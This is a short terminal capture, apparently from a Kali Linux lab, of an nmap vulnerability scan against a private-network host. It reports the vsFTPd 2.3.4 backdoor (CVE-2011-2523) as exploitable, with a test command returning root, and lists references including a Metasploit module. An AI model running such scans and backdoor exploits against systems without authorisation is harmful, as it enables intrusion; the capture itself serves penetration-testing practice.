 ┌──(root💀kali)-[~]
└─# nmap -script=vuln 192.168.139.132
Starting Nmap 7.91 ( https://nmap.org ) at 2021-03-29 21:36 CST
Nmap scan report for 192.168.139.132
Host is up (0.0011s latency).
Not shown: 977 closed ports
PORT     STATE SERVICE
21/tcp   open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  BID:48539  CVE:CVE-2011-2523
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsft
pd_234_backdoor.rb
|       https://www.securityfocus.com/bid/48539
|_      http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|_sslv2-drown:
22/tcp   open  ssh